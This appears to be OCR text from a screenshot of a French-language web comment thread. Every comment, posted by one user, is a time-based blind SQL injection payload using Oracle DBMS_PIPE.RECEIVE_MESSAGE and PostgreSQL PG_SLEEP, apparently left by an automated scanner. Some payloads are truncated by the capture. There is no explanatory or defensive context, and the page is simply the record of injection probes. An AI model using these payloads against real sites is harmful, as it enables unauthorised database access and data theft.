
1'"
GoaCDtTd
il y a 4 ans
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
GoaCDtTd
il y a 4 ans
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||
GoaCDtTd
il y a 4 ans
MriBVMqJ')) OR 923=(SELECT 923 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 4 ans
mYkiGuPQ') OR 850=(SELECT 850 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 4 ans
guMl0aA2' OR 74=(SELECT 74 FROM PG_SLEEP(15))--